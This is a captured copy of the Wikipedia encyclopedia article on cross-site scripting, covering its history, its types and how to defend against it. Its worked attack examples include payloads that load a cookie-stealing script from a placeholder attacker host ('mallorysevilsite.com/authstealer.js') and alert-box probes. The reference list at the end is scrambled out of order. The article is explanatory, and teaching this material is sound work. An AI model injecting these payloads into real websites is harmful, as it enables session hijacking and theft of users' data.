
Search Wikipedia
…
Cross-site scripting
Language
Watch
Edit
"XSS" redirects here. For other uses, see XSS (disambiguation).
Cross-site scripting (XSS) is a type of security vulnerability typically found in web applications. XSS attacks enable attackers to inject clientside scripts into web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls
such as the same-origin policy. Cross-site scripting carried out on websites accounted for roughly 84% of all security vulnerabilities
documented by Symantec up until 2007.[1] XSS effects vary in range from petty nuisance to significant security risk, depending on the
sensitivity of the data handled by the vulnerable site and the nature of any security mitigation implemented by the site's owner network.
Contents
Background
…
Security on the web depends on a variety of mechanisms, including an underlying concept of trust known as the same-origin policy. This
essentially states that if content from one site (such as https://mybank.example1.com) is granted permission to access resources (like
cookies etc.) on a web browser, then content from any URL with the same (1) URI scheme, (2) host name, and (3) port number will share
these permissions. Content from URLs where any of these three attributes are different will have to be granted permissions separately.[2]
Cross-site scripting attacks use known vulnerabilities in web-based applications, their servers, or the plug-in systems on which they rely.
Exploiting one of these, attackers fold malicious content into the content being delivered from the compromised site. When the resulting
combined content arrives at the client-side web browser, it has all been delivered from the trusted source, and thus operates under the
permissions granted to that system. By finding ways of injecting malicious scripts into web pages, an attacker can gain elevated accessprivileges to sensitive page content, to session cookies, and to a variety of other information maintained by the browser on behalf of the
user. Cross-site scripting attacks are a case of code injection.
Microsoft security-engineers introduced the term "cross-site scripting" in January 2000.[3] The expression "cross-site scripting" originally
referred to the act of loading the attacked, third-party web application from an unrelated attack-site, in a manner that executes a fragment of
JavaScript prepared by the attacker in the security context of the targeted domain (taking advantage of a reflected or non-persistent XSS
vulnerability). The definition gradually expanded to encompass other modes of code injection, including persistent and non-JavaScript
vectors (including ActiveX, Java, VBScript, Flash, or even HTML scripts), causing some confusion to newcomers to the field of information
security.[4]
XSS vulnerabilities have been reported and exploited since the 1990s. Prominent sites affected in the past include the social-networking
sites Twitter,[5]Facebook,[6]MySpace, YouTube and Orkut.[7][8] Cross-site scripting flaws have since surpassed buffer overflows to become
the most common publicly reported security vulnerability,[9] with some researchers in 2007 estimating as many as 68% of websites are likely
open to XSS attacks.[10]
Types
…
There is no single, standardized classification of cross-site scripting flaws, but most experts distinguish between at least two primary
flavors of XSS flaws: non-persistent and persistent. Some sources further divide these two groups into traditional (caused by server-side
code flaws) and DOM-based (in client-side code).
Non-persistent (reflected)
The non-persistent (or reflected) cross-site scripting vulnerability is by far the most basic type of
web vulnerability.[12] These holes show up when the data provided by a web client, most
commonly in HTTP query parameters (e.g. HTML form submission), is used immediately by
server-side scripts to parse and display a page of results for and to that user, without properly
sanitizing the content.[13]
…
Example of a non-persistent XSS
flaw
Non-persistent XSS vulnerabilities in Google
could allow malicious sites to attack Google
users who visit them while logged in.[11]
Because HTML documents have a flat, serial structure that mixes control statements,
formatting, and the actual content, any non-validated user-supplied data included in the resulting page without proper HTML encoding, may
lead to markup injection.[12][13] A classic example of a potential vector is a site search engine: if one searches for a string, the search string
will typically be redisplayed verbatim on the result page to indicate what was searched for. If this response does not properly escape or
reject HTML control characters, a cross-site scripting flaw will ensue.[14]
A reflected attack is typically delivered via email or a neutral web site. The bait is an innocent-looking URL, pointing to a trusted site but
containing the XSS vector. If the trusted site is vulnerable to the vector, clicking the link can cause the victim's browser to execute the
injected script.
Persistent (or stored)
The persistent (or stored) XSS vulnerability is a more devastating variant of a cross-site
scripting flaw: it occurs when the data provided by the attacker is saved by the server, and then
…
Example of a persistent XSS flaw
permanently displayed on "normal" pages returned to other users in the course of regular
A persistent cross-zone scripting
browsing, without proper HTML escaping. A classic example of this is with online message
vulnerability coupled with a computer worm
boards where users are allowed to post HTML formatted messages for other users to
read.[13]
For example, suppose there is a dating website where members scan the profiles of other
allowed execution of arbitrary code and
listing of filesystem contents via a
QuickTime movie on MySpace.[15]
members to see if they look interesting. For privacy reasons, this site hides everybody's real
name and email. These are kept secret on the server. The only time a member's real name and email are in the browser is when the member
is signed in, and they can't see anyone else's.
Suppose that Mallory, an attacker, joins the site and wants to figure out the real names of the people she sees on the site. To do so, she
writes a script designed to run from other users' browsers when they visit her profile. The script then sends a quick message to her own
server, which collects this information.
To do this, for the question "Describe your Ideal First Date", Mallory gives a short answer (to appear normal) but the text at the end of her
answer is her script to steal names and emails. If the script is enclosed inside a <script> element, it won't be shown on the screen.
Then suppose that Bob, a member of the dating site, reaches Mallory's profile, which has her answer to the First Date question. Her script is
run automatically by the browser and steals a copy of Bob's real name and email directly from his own machine.
Persistent XSS vulnerabilities can be more significant than other types because an attacker's malicious script is rendered automatically,
without the need to individually target victims or lure them to a third-party website. Particularly in the case of social networking sites, the
code would be further designed to self-propagate across accounts, creating a type of client-side worm.[16]
The methods of injection can vary a great deal; in some cases, the attacker may not even need to directly interact with the web functionality
itself to exploit such a hole. Any data received by the web application (via email, system logs, IM etc.) that can be controlled by an attacker
could become an injection vector.
Server-side versus DOM-based vulnerabilities
Historically XSS vulnerabilities were first found in applications that performed all data
processing on the server side. User input (including an XSS vector) would be sent to the server,
and then sent back to the user as a web page. The need for an improved user experience
…
Example of a DOM-based XSS flaw
Before the bug was resolved, Bugzilla error
pages were open to DOM-based XSS
resulted in popularity of applications that had a majority of the presentation logic (maybe
attacks in which arbitrary HTML and scripts
written in JavaScript) working on the client-side that pulled data, on-demand, from the server
could be injected using forced error
using AJAX.
messages.[17]
As the JavaScript code was also processing user input and rendering it in the web page
content, a new sub-class of reflected XSS attacks started to appear that was called DOM-based cross-site scripting. In a DOM-based XSS
attack, the malicious data does not touch the web server. Rather, it is being reflected by the JavaScript code, fully on the client side.[18]
An example of a DOM-based XSS vulnerability is the bug found in 2011 in a number of jQuery plugins.[19] Prevention strategies for DOMbased XSS attacks include very similar measures to traditional XSS prevention strategies but implemented in JavaScript code and contained
in web pages (i.e. input validation and escaping).[20] Some JavaScript frameworks have built-in countermeasures against this and other
types of attack — for example Angular.js.[21]
Self-XSS
…
Self-XSS is a form of XSS vulnerability which relies on social engineering in order to trick the victim into executing malicious JavaScript code
into their browser. Although it is technically not a true XSS vulnerability due to the fact it relies on socially engineering a user into executing
code rather than a flaw in the affected website allowing an attacker to do so, it still poses the same risks as a regular XSS vulnerability if
properly executed.[22]
Mutated XSS (mXSS)
…
Mutated XSS happens when the attacker injects something that is seemingly safe, but rewritten and modified by the browser, while parsing
the markup. This makes it extremely hard to detect or sanitize within the websites application logic. An example is rebalancing unclosed
quotation marks or even adding quotation marks to unquoted parameters on parameters to CSS font-family.
Exploit examples
…
Attackers intending to exploit cross-site scripting vulnerabilities must approach each class of vulnerability differently. For each class, a
specific attack vector is described here. The names below are technical terms, taken from the Alice-and-Bob cast of characters commonly
used in computer security.
The Browser Exploitation Framework could be used to attack the web site and the user's local environment.
Non-persistent
…
1. Alice often visits a particular website, which is hosted by Bob. Bob's website allows Alice to log in with a username/password pair and
stores sensitive data, such as billing information. When a user logs in, the browser keeps an Authorization Cookie, which looks like
some random characters, so both computers (client and server) have a record that she's logged in.
2. Mallory observes that Bob's website contains a reflected XSS vulnerability:
1. When she visits the Search page, she inputs a search term in the search box and clicks the submit button. If no results were
found, the page will display the term she searched for followed by the words "not found," and the url will be
http://bobssite.org/search?q=her%20search%20term .
2. With a normal search query, like the word "puppies", the page simply displays "puppies not found" and the url is
"http://bobssite.org/search?q=puppies" - which is perfectly normal behavior.
3. However, when she submits an abnormal search query, like " <script
type='application/javascript'>alert('xss');</script> ",
1. An alert box appears (that says "xss").
2. The page displays " not found," along with an error message with the text 'xss'.
3. The url is " http://bobssite.org/search?q=
<script%20type='application/javascript'>alert('xss');</script> - which is exploitable behavior.
3. Mallory crafts a URL to exploit the vulnerability:
1. She makes the URL http://bobssite.org/search?
q=puppies<script%20src="http://mallorysevilsite.com/authstealer.js"></script> . She could choose to
encode the ASCII characters with percent-encoding, such as http://bobssite.org/search?
q=puppies%3Cscript%2520src%3D%22http%3A%2F%2Fmallorysevilsite.com%2Fauthstealer.js%22%3E%3C%2F
script%3E , so that human readers cannot immediately decipher the malicious URL.[23]
2. She sends an e-mail to some unsuspecting members of Bob's site, saying "Check out some cute puppies!"
4. Alice gets the e-mail. She loves puppies and clicks on the link. It goes to Bob's website to search, doesn't find anything, and displays
"puppies not found" but right in the middle, the script tag runs (it is invisible on the screen) and loads and runs Mallory's program
authstealer.js (triggering the XSS attack). Alice forgets about it.
5. The authstealer.js program runs in Alice's browser, as if it originated from Bob's website. It grabs a copy of Alice's Authorization Cookie
and sends it to Mallory's server, where Mallory retrieves it.
. Mallory now puts Alice's Authorization Cookie into her browser as if it were her own. She then goes to Bob's site and is now logged in
as Alice.
7. Now that she's in, Mallory goes to the Billing section of the website and looks up Alice's credit card number and grabs a copy. Then she
goes and changes her password so Alice can't log in anymore.
. She decides to take it a step further and sends a similarly crafted link to Bob himself, thus gaining administrator privileges to Bob's
website.
Several things could have been done to mitigate this attack:
1. The search input could have been sanitized which would include proper encoding checking.
2. The web server could be set to redirect invalid requests.
3. The web server could detect a simultaneous login and invalidate the sessions.
4. The web server could detect a simultaneous login from two different IP addresses and invalidate the sessions.
5. The website could display only the last few digits of a previously used credit card.
. The website could require users to enter their passwords again before changing their registration information.
7. The website could enact various aspects of the Content Security Policy.
. Set cookie with HttpOnly flag to prevent access from JavaScript.
Persistent attack
…
1. Mallory gets an account on Bob's website.
2. Mallory observes that Bob's website contains a stored XSS vulnerability: if one goes to the News section and posts a comment, the site
will display whatever is entered. If the comment text contains HTML tags, they will be added to the webpage's source; in particular, any
script tags will run when the page is loaded.
3. Mallory reads an article in the News section and enters a comment:
I love the puppies in this story! They're so cute!<script
src="http://mallorysevilsite.com/authstealer.js">
4. When Alice (or anyone else) loads the page with the comment, Mallory's script tag runs and steals Alice's authorization cookie, sending
it to Mallory's secret server for collection.[23]
5. Mallory can now hijack Alice's session and impersonate Alice.[24][23]
Bob's website software should have stripped out the script tag or done something to make sure it didn't work; the security bug consists in
the fact that he didn't.
Preventive measures
…
This section is written like a manual or guidebook.
Learn more
Contextual output encoding/escaping of string input
…
Contextual output encoding/escaping could be used as the primary defense mechanism to stop XSS attacks. There are several escaping
schemes that can be used depending on where the untrusted string needs to be placed within an HTML document including HTML entity
encoding, JavaScript escaping, CSS escaping, and URL (or percent) encoding.[25] Most web applications that do not need to accept rich data
can use escaping to largely eliminate the risk of XSS attacks in a fairly straightforward manner.
Although widely recommended, performing HTML entity encoding only on the five XML significant characters is not always sufficient to
prevent many forms of XSS attacks. As encoding is often difficult, security encoding libraries are usually easier to use.[25]
Some web template systems understand the structure of the HTML they produce and automatically pick an appropriate encoder.[26][27][28]
Safely validating untrusted HTML input
…
Many operators of particular web applications (e.g. forums and webmail) allow users to utilize a limited subset of HTML markup. When
accepting HTML input from users (say, <b>very</b> large), output encoding (such as &lt;b&gt;very&lt;/b&gt; large) will not suffice since the
user input needs to be rendered as HTML by the browser (so it shows as "very large", instead of "<b>very</b> large"). Stopping an XSS
attack when accepting HTML input from users is much more complex in this situation. Untrusted HTML input must be run through an HTML
sanitization engine to ensure that it does not contain XSS code.
Many validations rely on parsing out (blacklisting) specific "at risk" HTML tags such as the following
<script> <link> <iframe>
There are several issues with this approach, for example sometimes seemingly harmless tags can be left out which when utilized correctly
can still result in an XSS
(see the below example)
<img src="javascript:alert(1)">
Another popular method is to strip user input of " and ' however this can also be bypassed as the payload can be concealed with
Obfuscation (See this [1]
link for an extreme example of this)
Cookie security
…
Besides content filtering, other imperfect methods for cross-site scripting mitigation are also commonly used. One example is the use of
additional security controls when handling cookie-based user authentication. Many web applications rely on session cookies for
authentication between individual HTTP requests, and because client-side scripts generally have access to these cookies, simple XSS
exploits can steal these cookies.[29] To mitigate this particular threat (though not the XSS problem in general), many web applications tie
session cookies to the IP address of the user who originally logged in, then only permit that IP to use that cookie.[30] This is effective in most
situations (if an attacker is only after the cookie), but obviously breaks down in situations where an attacker is behind the same NATed IP
address or web proxy as the victim, or the victim is changing his or her mobile IP.[30]
Another mitigation present in Internet Explorer (since version 6), Firefox (since version 2.0.0.5), Safari (since version 4), Opera (since version
9.5) and Google Chrome, is an HttpOnly flag which allows a web server to set a cookie that is unavailable to client-side scripts. While
beneficial, the feature can neither fully prevent cookie theft nor prevent attacks within the browser.[31]
Disabling scripts
…
[32]
While Web 2.0 and Ajax developers require the use of JavaScript,
some web applications are written to allow operation without the need
for any client-side scripts.[33] This allows users, if they choose, to disable scripting in their browsers before using the application. In this way,
even potentially malicious client-side scripts could be inserted unescaped on a page, and users would not be susceptible to XSS attacks.
Some browsers or browser plugins can be configured to disable client-side scripts on a per-domain basis. This approach is of limited value
if scripting is allowed by default, since it blocks bad sites only after the user knows that they are bad, which is too late. Functionality that
blocks all scripting and external inclusions by default and then allows the user to enable it on a per-domain basis is more effective. This has
been possible for a long time in Internet Explorer (since version 4) by setting up its so called "Security Zones",[34] and in Opera (since version
9) using its "Site Specific Preferences".[35] A solution for Firefox and other Gecko-based browsers is the open source NoScript add-on which,
in addition to the ability to enable scripts on a per-domain basis, provides some XSS protection even when scripts are enabled.[36]
The most significant problem with blocking all scripts on all websites by default is substantial reduction in functionality and responsiveness
(client-side scripting can be much faster than server-side scripting because it does not need to connect to a remote server and the page or
frame does not need to be reloaded).[37] Another problem with script blocking is that many users do not understand it, and do not know how
to properly secure their browsers. Yet another drawback is that many sites do not work without client-side scripting, forcing users to disable
protection for that site and opening their systems to vulnerabilities.[38] The Firefox NoScript extension enables users to allow scripts
selectively from a given page while disallowing others on the same page. For example, scripts from example.com could be allowed, while
scripts from advertisingagency.com that are attempting to run on the same page could be disallowed.[39]
Selectively disabling scripts
Content-Security-Policy[40] (CSP) allows HTML documents to opt-into disabling some scripts while leaving others enabled. The browser
checks each script against a policy before deciding whether to run it. As long as the policy only allows trustworthy scripts and disallows
…
dynamic code loading, the browser will not run programs from untrusted authors regardless of the HTML document's structure.
This shifts the security burden to policy authors. Studies[41] have cast doubt on the efficacy of host whitelist based policies.
In total, we find that 94.68% of policies that attempt to limit script execution are ineffective, and that 99.34% of hosts
with CSP use policies that offer no benefit against XSS.
Modern[42] CSP policies allow using nonces[43] to mark scripts in the HTML document as safe to run instead of keeping the policy entirely
separate from the page content. As long as trusted nonces only appear on trustworthy scripts, the browser will not run programs from
untrusted authors. Some large application providers report having successfully deployed nonce-based policies.[44][45]
Emerging defensive technologies
…
The popularity of client-side frameworks has changed how attackers craft XSS.[46]
Script gadgets are legitimate JavaScript fragments within an application’s legitimate code base … We demonstrate that
these gadgets are omnipresent in almost all modern JavaScript frameworks and present an empirical study showing the
prevalence of script gadgets in productive code. As a result, we assume most mitigation techniques in web applications
written today can be bypassed.
Trusted types[47] changes Web APIs to check that values have been trademarked as trusted. As long as programs only trademark
trustworthy values, an attacker who controls a JavaScript string value cannot cause XSS. Trusted types are designed to be auditable by blue
teams.
Another defense approach is to use automated tools that will remove XSS malicious code in web pages, these tools use static analysis
and/or pattern matching methods to identify malicious codes potentially and secure them using methods like escaping.[48]
SameSite cookie parameter
…
When a cookie is set with the SameSite=Strict parameter, it is stripped from all cross-origin requests. When set with SameSite=Lax, it is
stripped from all non-"safe" cross-origin requests (that is, requests other than GET, OPTIONS, and TRACE which have read-only
semantics).[49] The feature is implemented in Google Chrome since version 63 and Firefox since version 60.[50]
Related vulnerabilities
…
In a Universal Cross-Site Scripting (UXSS, or Universal XSS) attack, vulnerabilities in the browser itself or in the browser plugins are
exploited (rather than vulnerabilities in other websites, as is the case with XSS attacks).[51][52]
Several classes of vulnerabilities or attack techniques are related to XSS: cross-zone scripting exploits "zone" concepts in certain browsers
and usually executes code with a greater privilege.[53][54] HTTP header injection can be used to create cross-site scripting conditions due to
escaping problems on HTTP protocol level (in addition to enabling attacks such as HTTP response splitting).[55]
Cross-site request forgery (CSRF/XSRF) is almost the opposite of XSS, in that rather than exploiting the user's trust in a site, the attacker
(and his malicious page) exploits the site's trust in the client software, submitting requests that the site believes represent conscious and
intentional actions of authenticated users.[56] XSS vulnerabilities (even in other applications running on the same domain) allow attackers to
bypass CSRF prevention efforts.[57]
Covert Redirection takes advantage of third-party clients susceptible to XSS or Open Redirect attacks.[58] Normal phishing attempts can be
easy to spot, because the malicious page's URL will usually be off by a couple of letters from that of the real site. The difference with Covert
Redirection is that an attacker could use the real website instead by corrupting the site with a malicious login pop-up dialogue box.[59]
Lastly, SQL injection exploits a vulnerability in the database layer of an application. When user input is incorrectly filtered, any SQL
statements can be executed by the application.[60][61]
The specific XSSs that affect a given version of a web browser tend to be unique. Consequently, it is possible to use XSS to fingerprint the
browser vendor and version of a user.[62]
See also
Web application security
Internet security
XML external entity
Browser security
Metasploit Project, an open-source penetration testing tool that includes tests for XSS
w3af, an open-source web application security scanner
DOMPurify, a free and open source code library by Cure53 to reduce susceptibility to XSS vulnerabilities in websites.
Cross-document messaging
Samy (computer worm)
…
Parameter validation
References
…
1. ^ During the second half of 2007, 11,253 site-specific crosssite vulnerabilities were documented by XSSed, compared to
2,134 "traditional" vulnerabilities documented by Symantec, in
"Symantec Internet Security Threat Report: Trends for July–
December 2007 (Executive Summary)"
(PDF). XIII. Symantec
Corp. April 2008: 1–3. Archived from the original
(PDF) on
June 25, 2008. Retrieved May 11, 2008.
2. ^ "Same Origin Policy - Web Security. W3.org" . Retrieved
November 4, 2014.
messages" . Bugzilla@Mozilla. 2004. Retrieved May 29, 2008.
1 . ^ "DOM based XSS" . OWASP.
19. ^ "JQuery bug #9521" . 2011.
20. ^ "DOM based XSS prevention cheat sheet" . OWASP.
21. ^ "Strict Contextual Escaping" . Angular.js.
22. ^ "Self-XSS Facebook scam attempts to trick users into
hacking themselves" . www.majorgeeks.com. July 29, 2014.
3. ^ "dross" on MSDN (December 15, 2009). "Happy 10th birthday
Cross-Site Scripting!" . Retrieved March 19, 2016. "On the
16th of January, 2000, the following names were suggested
and bounced around among a small group of Microsoft
security engineers: [...] The next day there was consensus –
Retrieved September 20, 2016.
23. ^ a b c Lakshmanan Ganapathy (February 16, 2012). "XSS
Attack Examples (Cross-Site Scripting Attacks)" .
www.thegeekstuff.com.
24. ^ Brodkin, Jon (October 4, 2007). "The top 10 reasons Web
Cross Site Scripting."
4. ^ Grossman, Jeremiah (July 30, 2006). "The origins of CrossSite Scripting (XSS)" . Retrieved September 15, 2008.
5. ^ Arthur, Charles (September 21, 2010). "Twitter users
including Sarah Brown hit by malicious hacker attack" . The
Guardian. Retrieved September 21, 2010.
. ^ Leyden, John (May 23, 2008). "Facebook poked by XSS
flaw" . The Register. Retrieved May 28, 2008.
7. ^ "Full List of Incidents" . Web Application Security
Consortium. February 17, 2008. Retrieved May 28, 2008.
. ^ Dignan, Larry (April 21, 2008). "Obama site hacked;
Redirected to Hillary Clinton" . ZDNet. Retrieved May 28, 2008.
9. ^ Christey, Steve; Martin, Robert A. (May 22, 2007).
"Vulnerability Type Distributions in CVE (version 1.1)" . MITRE
Corporation. Retrieved June 7, 2008.
10. ^ Berinato, Scott (January 1, 2007). "Software Vulnerability
Disclosure: The Chilling Effect" . CSO. CXO Media. p. 7.
Archived from the original
17. ^ "Bug 272620 – XSS vulnerability in internal error
on April 18, 2008. Retrieved
June 7, 2008.
sites get hacked" . Network World. IDG. Retrieved February 6,
2017.
25. ^ a b Williams, Jeff (January 19, 2009). "XSS (Cross Site
Scripting) Prevention Cheat Sheet" . OWASP. Retrieved
February 4, 2010.
2 . ^ "template - The Go Programming Language" . golang.org.
Retrieved May 1, 2019.
27. ^ "Google Developers" . Google Developers. Retrieved May 1,
2019.
2 . ^ "pug-plugin-trusted-types" . npm. Retrieved May 1, 2019.
29. ^ Sharma, Anand (February 3, 2004). "Prevent a cross-site
scripting attack" . IBM. Retrieved May 29, 2008.
30. ^ a b "ModSecurity: Features: PDF Universal XSS Protection" .
Breach Security. Archived from the original
on March 23,
2008. Retrieved June 6, 2008.
31. ^ "Ajax and Mashup Security" . OpenAjax Alliance. Archived
from the original
on April 3, 2008. Retrieved June 9, 2008.
32. ^ O'Reilly, Tim (September 30, 2005). "What Is Web 2.0" .
11. ^ Amit, Yair (December 21, 2005). "Google.com UTF-7 XSS
Vulnerabilities" . Watchfire. Retrieved May 29, 2008.
12. ^ a b Paco, Hope; Walther, Ben (2008). Web Security Testing
O'Reilly Media. pp. 4–5. Retrieved June 4, 2008.
33. ^ "A page should work, even if in a degraded form, without
JavaScript." in Zammetti, Frank (April 16, 2007). Practical
Cookbook . Sebastopol, CA: O'Reilly Media, Inc. p. 128 .
JavaScript, DOM Scripting and Ajax Projects via Amazon
ISBN 978-0-596-51483-9.
Reader . Apress. p. 36. ISBN 978-1-59059-816-0. Retrieved
13. ^
abc
"Cross-site Scripting" . Web Application Security
Consortium. 2005. Retrieved May 28, 2008.
14. ^ Grossman, Jeremiah; Hansen, Robert; Fogie, Seth; Petkov,
Petko D.; Rager, Anton (2007). XSS Attacks: Cross Site Scripting
June 4, 2008.
34. ^ "How to use security zones in Internet Explorer" . Microsoft.
December 18, 2007. Retrieved June 4, 2008.
35. ^ Lie, Håkon Wium (February 7, 2006). "Opera 9 Technology
Exploits and Defense (Abstract) . Elsevier Science &
Preview 2" . Opera Software. Archived from the original
Technology via Google Book Search. pp. 70, 156. ISBN 978-1-
May 17, 2008. Retrieved June 4, 2008.
59749-154-9. Retrieved May 28, 2008.
15. ^ This worm is named JS/Ofigel-A, JS/Quickspace.A and
JS.Qspace, in "JS/Ofigel-A" . Sophos. Archived from the
original
on August 2, 2009. Retrieved June 5, 2008. and "F-
Secure Malware Information Pages: JS/Quickspace.A" . FSecure. January 5, 2007. Retrieved June 5, 2008. and
"JS.Qspace" . Symantec Corp. February 13, 2007. Retrieved
June 5, 2008.
1 . ^ Viruses and worms in Alcorn, Wade (September 27, 2005).
"The Cross-site Scripting Virus" . BindShell.net. Archived from
the original
on May 16, 2008. Retrieved May 27, 2008. and
Grossman, Jeremiah (November 2020). "Cross-Site Scripting
Worms and Viruses: The Impending Threat and the Best
Defense" . WhiteHat Security. p. 20. Retrieved June 6,
2008.[permanent dead link]
on
3 . ^ "NoScript" . Mozilla. May 30, 2008. Retrieved June 4, 2008.
and Mogull, Rich (March 18, 2008). "Should Mac Users Run
Antivirus Software?" . TidBITS. TidBITS Publishing. Retrieved
June 4, 2008.
37. ^ " "Using client-side events" in DataWindow Programmer's
Guide" . Sybase. March 2003. Archived from the original
on
June 18, 2008. Retrieved June 4, 2008.
3 . ^ 73% of sites relied on JavaScript in late 2006, in " 'Most
websites' failing disabled" . BBC News. December 6, 2006.
Retrieved June 4, 2008.
39. ^ "NoScript Features" . Retrieved March 7, 2009.
40. ^ "Content Security Policy Level 3" . www.w3.org. Retrieved
May 1, 2019.
41. ^ Weichselbaum, Lukas (2016). "CSP Is Dead, Long Live CSP!
53. ^ "Security hole in Internet Explorer allows attackers to execute
On the Insecurity of Whitelists and the Future of Content
Security Policy"
arbitrary programs" . Heise Media UK. May 16, 2008.
(PDF). Proceedings of the 2016 ACM SIGSAC
Conference on Computer and Communications Security. CCS
'16: 1376–1387.
Retrieved June 7, 2008.
54. ^ Suggi Liverani, Roberto (April 21, 2010). "Cross Context
Scripting in Firefox"
42. ^ "Can I use... Support tables for HTML5, CSS3, etc" .
caniuse.com. Retrieved May 1, 2019.
55. ^ "Update available for potential HTTP header injection
43. ^ "Strict CSP - Content Security Policy" . csp.withgoogle.com.
vulnerabilities in Adobe Flash Player" . Adobe Systems.
Retrieved May 1, 2019.
November 14, 2006. Retrieved June 7, 2008.
44. ^ "How Google Is Using Content Security Policy to Mitigate
5 . ^ Auger, Robert (April 17, 2008). "The Cross-Site Request
Web Flaws" . eWEEK. Retrieved May 1, 2019.
Forgery (CSRF/XSRF) FAQ (version 1.59)" . Cgisecurity.com.
Retrieved June 7, 2008.
45. ^ Akhawe, Devdatta. "[CSP] On Reporting and Filtering" .
Dropbox Tech Blog. Retrieved May 1, 2019.
57. ^ Schneider, Christian. "CSRF and same-origin XSS" .
www.webappsecblog.com. Archived from the original
4 . ^ Lekies, Sebastian; Kotowicz, Krzysztof; Groß, Samuel; Nava,
the Web: Breaking Cross-Site Scripting Mitigations via Script
on
August 14, 2012. Retrieved April 21, 2012.
Eduardo Vela; Johns, Martin (2017). "Code-reuse attacks for
Gadgets"
(PDF). Security-Assessment.com.
Retrieved May 3, 2017.
5 . ^ "OAuth 2.0 and OpenID Redirect Vulnerability" . Hacker
(PDF).
News. May 2, 2014. Retrieved December 21, 2014.
47. ^ "Trusted Types Spec WIP" . wicg.github.io. Retrieved May 1,
59. ^ Scharr, Jill (May 2, 2014). "Facebook, Google Users
2019.
Threatened by New Security Flaw" . Tom's Guide. Retrieved
4 . ^ L. K. Shar and H. B. K. Tan, "Automated removal of cross site
scripting vulnerabilities in web applications," Information and
Software Technology, vol. 54, (5), pp. 467-478, 2012.
49. ^ Mark, Goodwin; Mike, West. "Same-site Cookies" .
tools.ietf.org. Retrieved May 4, 2018.
50. ^ "Can I use... Support tables for HTML5, CSS3, etc" .
caniuse.com. Retrieved May 4, 2018.
51. ^ Di Paola, Stefano (January 3, 2007). "Adobe Acrobat Reader
Plugin - Multiple Vulnerabilities" . Wisec.it. Retrieved
March 13, 2012.
December 21, 2014.
0. ^ "SQL Injection" . Web Application Security Consortium.
2005. Retrieved June 7, 2008.
1. ^ "The Cross-Site Scripting FAQ" . Cgisecurity.com. 2002.
Retrieved June 7, 2008.
2. ^ Abgrall, Erwan; Traon, Yves Le; Gombault, Sylvain; Monperrus,
Martin (2014). "Empirical Investigation of the Web Browser
Attack Surface under Cross-Site Scripting: An Urgent Need for
Systematic Security Regression Testing" . 2014 IEEE Seventh
International Conference on Software Testing, Verification and
Validation Workshops
52. ^ Suggi Liverani, Roberto (April 26, 2017). "UXSS in McAfee
(PDF). pp. 34–41.
doi:10.1109/ICSTW.2014.63 . ISBN 978-1-4799-5790-3.
Endpoint Security, www.mcafee.com and some extra
goodies..."
blog.malerisch.net. Retrieved May 3, 2017.
Further reading
…
MacKenzie, Thomas. "ScriptAlert1.com – Concise Cross-Site Scripting Explanation in Multiple Languages" . Retrieved October 24, 2015.
"Preventing XSS in ASP.NET Made Easy" . Lock Me Down | Security for the Everyday Developer. February 6, 2015. Retrieved October 24,
2015.
"Cross Site Scripting" . The Web Application Security Consortium. October 13, 2005. Retrieved October 24, 2015.
External links
…
OWASP: XSS , Testing for XSS , Reviewing Code for XSS
XSSed: Database of Websites Vulnerable to Cross-Site Scripting Attacks
Last edited 21 days ago by 46.19.86.84
Content is available under CC BY-SA 3.0
unless otherwise noted.
Terms of Use • Privacy policy • Desktop

